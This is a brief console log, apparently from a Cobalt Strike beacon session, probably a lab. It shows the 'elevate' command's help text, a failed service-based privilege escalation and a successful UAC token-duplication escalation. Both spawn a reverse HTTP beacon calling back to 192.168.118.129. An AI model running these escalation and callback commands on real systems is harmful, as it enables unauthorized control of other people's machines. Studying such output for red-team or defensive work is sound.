 beacon> help elevate
Use: elevate [exploit] [listener]
Attempt to spawn an elevated session with the specified exploit.
Type elevate by itself to see a list of available local exploits.
beacon> elevate svc-exe test
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.118.129:80) via Service Control Manager (\\127.0.0.1\ADMIN$\7174d75.exe)
[+] host called home, sent: 285834 bytes
[-] could not upload file: 5
[-] Could not open service control manager on .: 5
beacon> elevate uac-token-duplication test
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.118.129:80) in a high integrity process (token duplication)
[+] host called home, sent: 220040 bytes
[+] received output:
[+] Success! Started taskmgr.exe and used its token.
[WIN-HBOM7VPV9O7] ifonly/3924
beacon>